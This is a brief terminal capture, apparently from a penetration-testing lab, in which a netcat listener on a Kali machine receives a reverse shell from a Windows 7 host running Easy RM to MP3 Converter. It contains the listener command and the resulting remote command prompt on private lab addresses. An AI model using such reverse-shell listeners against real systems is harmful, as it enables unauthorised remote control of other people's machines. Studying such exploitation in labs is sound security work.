 (kali㉿kali)-[~]
$ nc -nlvp 7777
listening on [any] 7777 ...
connect to [192.168.20.20] from (UNKNOWN) [192.168.20.10] 49382
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files (x86)\Easy RM to MP3 Converter>